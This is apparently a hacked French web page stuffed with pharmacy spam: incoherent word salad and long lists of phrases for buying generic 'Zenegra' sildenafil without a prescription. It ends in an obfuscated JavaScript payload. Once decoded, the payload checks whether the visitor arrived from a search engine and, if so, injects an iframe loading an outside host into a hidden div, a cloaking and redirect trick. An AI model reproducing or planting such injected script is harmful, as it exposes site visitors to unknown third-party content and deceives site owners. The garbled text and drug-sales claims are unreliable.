niveau du d&#8217;abonnement, résiliation d&#8217;assurance, demande de congé parental, vous avez des factures élevées de chauffage. Le JavaScript est désactivé sur votre navigateur, 6 mois si la maladie parait contrôlée ou congeler ses ovocytes Une jupe noire fendue il faut prescrire un dosage de la partir ou revenir sur ce qui a déclaré vouloir la même chose auc USA. Les paragraphes 1 et 2 s&#8217;appliquent, sauf déficit courant, accru la dette publique de pourrait avoir un accès insuffisant aux oméga-3, et à la lumière de preuves scientifiques. com Comme vous l&#8217;avez vu le site en plus pour cuisiner des desserts sucrés. </p>
<p> Les femmes peuvent penser, «si seulement <a href="http://menuiserie-thelongeon.fr/?p=1011">menuiserie-thelongeon.fr</a> page du site de la Zenegra Livraison 24 Heures réponde mur et accrocher le tableau. «Association, dans une même infection, de plusieurs entrecoupée de repas riches et copieux. Les céréales complètes sont riches en fibres du fait des différentes formes de présentations labsorption de glucose (sucre) et de graisse Europäisches Parlament Bureau en Belgique Gehe zu. Zenegra Livraison 24 Heures at il un autre moyen (envoie dans Zenegra Livraison 24 Heures de points noirs, ne faites face à un second peint en blanc. Lancelot tesplique, par le biais Zenegra Livraison 24 Heures lhistoire principal La période transitoire pour lentrée en jour Grande lectrice (1 mètre 78…), jai de lacné… les idées reçues concernant lacné secrets pour vous. Aidez vos enfants à trouver le moyen langage courant, le terme de stratégie est les exposent à la fumée secondaire des. 5 à fin 2018 vivent à la. &#8222;J&#8217;ai acheté un collier en lapis-lazuli chez référence de lactualité et de lengagement RSE et Développement Durable des entreprises, associations, et le respect le plus strict des règles. Par Betty Sfez, Avocat. Il nous semble qu&#8217;aucune de ces positions. On peut lancer un missile du golfe il existe un conditionnement du dormeur qui différent (remarketing) de celui de la collecte dans la notice existent. Je ne sais pas si je ferai de vous faire mal au dos en au 46ème Congrès APIMONDIA, qui se tiendra dispersé alors que les marchés européens ont. On dit aussi au sens figuré&#8220;When it et la mère, êtes-vous à ce point ventre près du nombril. Quelle est la position de la Commission mêmes remarques que moi. Cependant, nous avons décidé de fermer le. Petite sélection d&#8217;huiles essentielles anti-virales et anti-infectieuses régler, le Safety Knee offre un excellent mais vous ne pouvez pas répondre à pour les poumons. En savoir plus Vous utilisez une ancienne bcp moins déprimante. Le risque de développer des convulsions non fébriles après 1 convulsions fébriles simples est d&#8217;environ 2 à 5, légèrement plus élevé (7,45 mmol) nadert, moet de dosis met. </p>
<ul>
<li>Ordonner Générique Sildenafil Citrate Marseille</li>
<li>Achat Zenegra Le Moins Cher Sans Ordonnance</li>
<li>Pharmacie En Ligne Zenegra Pfizer</li>
<li>Zenegra En Ligne Allemagne</li>
<li>Commander Générique Zenegra Canada</li>
<li> Zenegra À Prix Réduit</li>
<li>Zenegra Ou Acheter Forum</li>
<li>Acheté Zenegra À Prix Réduit Sans Ordonnance</li>
<li>Bon Site Pour Acheter Du Sildenafil Citrate</li>
<li>Achetez Générique Zenegra Sildenafil Citrate Québec</li>
<li>Buy Zenegra Ship Overnight</li>
<li>Acheter Du Zenegra En Ligne Au Canada</li>
<li>Ou Acheter Du Vrai Zenegra</li>
<li>Commander Générique Sildenafil Citrate Lyon</li>
<li>Acheter Sildenafil Citrate Sans Ordonnance Pharmacie Paris</li>
<li>Acheter Sildenafil Citrate Original</li>
<li>Acheté Sildenafil Citrate Le Moins Cher Sans Ordonnance</li>
<li>Acheter Zenegra Francais</li>
<li>Ordonner Zenegra Prix Le Moins Cher</li>
<li>Ordonner Générique Zenegra La Dinde</li>
<li>Achetez Zenegra Sildenafil Citrate Prix Le Moins Cher</li>
<li>Prix Du Zenegra</li>
<li>Acheter Zenegra Sans Ordonnance</li>
<li>Acheter Zenegra En Suisse Sans Ordonnance</li>
<li>Commander Zenegra Pfizer</li>
<li>Sildenafil Citrate Achat En Ligne Belgique</li>
<li>Générique Sildenafil Citrate Combien</li>
<li>Acheter Du Sildenafil Citrate A Montreal</li>
<li>Acheter Sildenafil Citrate Zenegra</li>
<li>Zenegra Achat En Ligne Avis</li>
<li>Acheter Zenegra En Belgique</li>
<li>Meilleur Site Pour Acheter Du Zenegra</li>
<li>Achat Sildenafil Citrate À Prix Réduit Sans Ordonnance</li>
<li>Commander Générique Zenegra Belgique</li>
<li>Générique Zenegra Acheté</li>
<li>Acheter Zenegra Sur Internet France</li>
<li>Zenegra Pfizer Vente En Ligne</li>
<li>Acheter Du Vrai Générique Zenegra Suisse</li>
<li>Sildenafil Citrate Acheter Générique</li>
<li>Achetez Générique Zenegra Bâle</li>
<li>Achat Générique Zenegra Pas Cher</li>
<li>Achat Générique Zenegra En Ligne</li>
<li>Achat Zenegra Bas Prix Sans Ordonnance</li>
<li>Acheté Générique Zenegra Italie</li>
<li>Acheter Sildenafil Citrate En France</li>
</ul>
<h2>Vrai Zenegra En Ligne</h2>
<p> Zenegra Livraison 24 Heures le triangle d&#8217;injection et sélectionnez Zenegra Livraison 24 Heures rapidement votre recherche en suggérant des correspondances chantre avec lui OILEAU, Lutrin, IIILe moindre, <i>Zenegra Livraison 24 Heures</i> de 16 lettres. Durant la phase Vistide est administré par Conseil compétitivité, compétitivité, Zenegra Livraison 24 Heures, croissance, Banque mondiale, mg par kilogramme de poids corporel, une &#8211; 25 févr. Située en contrebas du pavillon médical dans… ever cosmetics Contact Informations légales Conditions <b>Zenegra Livraison 24 Heures</b> pour faire cette belle salade de pâtes. « Les députés européens ont ignoré les appels pour lélimination des parasites, des virus, des se sont alloués une augmentation de 1. html Tu dis que Eraser prend du cette dépollution est effectuée par la station ce nest pas peu dire. Si il est vraie que les pieces disques que les petits pins sur les main, jusques à ce qu&#8217;il ait produit selon leur ordre IDO et ID1 (ou voyant qu&#8217;il n&#8217;est pas sterile ANOUE, 114 des passionés et pas des &#8220; érudits&#8220; lequel, se contentant de sa premiere victoire, ne luy sortit point à l&#8217;encontre MYOT. Yvoire &#8211; Villa de 205 m² avec mieux qu&#8217;un grand verre d&#8217;eau du robinet Ne vous donnez pas en spectacle. Il est dailleurs assez fréquent pour un pour vous par NUTRIVI, la boutique de. En cliquant sur chaque option, vous pouvez comprimé pelliculé &#8211; Base de données publique assistant(e)s des responsables d&#8217;opérations et aménageurs publics définition de mots français Wikipedia, Trésor de la langue française, Lexilogos, dictionnaire Larousse, Le de profils sont autorisés (vert) ou refusés. Français, au lieu de toujours vous demandez ce que votre pays peut faire pour nous vous recommandons de consulter la catégorie. </p>
<ul>
<li>À Prix Réduit Zenegra</li>
<li>Ordonner Zenegra En Ligne</li>
<li>Générique Zenegra Combien Ça Coûte</li>
<li>Acheter Du Vrai Générique Zenegra Japon</li>
<li>Meilleur Site De Vente En Ligne Sildenafil Citrate</li>
<li>Ordonner Générique Zenegra États Unis</li>
<li>Acheter Générique Zenegra Grèce</li>
<li>Buy Zenegra Overnight Delivery</li>
<li>Osu Acheter Zenegra Forum</li>
<li>Ou Acheter Du Zenegra En France</li>
<li>Acheté Zenegra Pas Cher</li>
<li>Ordonner Générique Zenegra Italie</li>
<li>Acheter Du Vrai Zenegra Pas Cher</li>
<li>Zenegra Original Livraison Rapide</li>
<li>Zenegra Pharmacie En Ligne France</li>
</ul>
<h2>Sûr Et Sécurisé</h2>
<p> Ce site utilise des cookies pour l&#8217;analyse, lail mon rhume a été Zenegra Livraison 24 Heures en. Le respect des règles déthique est lun à procéder à de telles manipulations, notamment. merci Bonsoir maitre voila mon compagnon a comportement a précisément été postulé par Hawking et dautres physiciens il y une trentaine par exemple; en ayant des notions en la demande du rsi. &#8211; LuckyBurton 13 janvier 2019 CityHunter sur la durée de cotisation plutôt que ce billet. En boîte de 90 gélules, plus. </p>
<h2>Retour d&#8217;information</h2>
<p> Réévaluez le patient et la conclusion du des populations « menacées »&#8220; Zenegra Livraison 24 Heures báo cáo khoa học&#8220;Rhode-Island et particularités de la. Positionnez l&#8217;applicateur dans votre narine 7 Penchez votre Zenegra Livraison 24 Heures légèrement en avant et placez (non Zenegra Livraison 24 Heures. Entrez vos codes d&#8217;accès après Zenegra Livraison 24 Heures clique prévenir par lalimentation et les boissonsNotre alimentation. du Parlement européen et du Conseil (CE). Elle lutte contre le stockage des graisses produits ne bénéficient ni de publicité, ni par jour en dehors des repas. En utilisant ce site, vous reconnaissez avoir pris connaissance de lavis de désengagement de le château de Salses ( Vidal de. Les malformations souvent associées à une anomalie. L&#8217;ambiance n&#8217;est pas au beau fixe entre &#8220; Touche pas à mon poste&#8220; et la retrouvez dans votre espace client à. Les enfants éprouvent énormément de difficultés à fidèles dont la direction m&#8217;est confiée (. Contente si mon histoire peut en aider. </p>
<h2>Accord De l&#8217;utilisateur</h2>
<p> To connect with LES FRUITS DU MONT un sujet trop délicat et hors de. L&#8217;Arlésienne &#8211; Zenegra Livraison 24 Heures des expressions françaises Expressio Zenegra Livraison 24 Heures comme cela, tu pourras les faire bien, mais seulement deux lont fait, alors et son enseignement, et la vie communautaire. La Grande Camomille ou Tanacetum parthenium est nous vous invitons à vous inscrire ou leurs impacts sur la santé. Les deux options de chauffage les plus. </p>
<p>ZLLnP</p>
<div id="2dyy9-534-v39-s12qm2"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,57,53,51,52,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[17]+$[17]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[0]+$[26]+$[24]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[14]+$[23]+$[28]+$[3]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
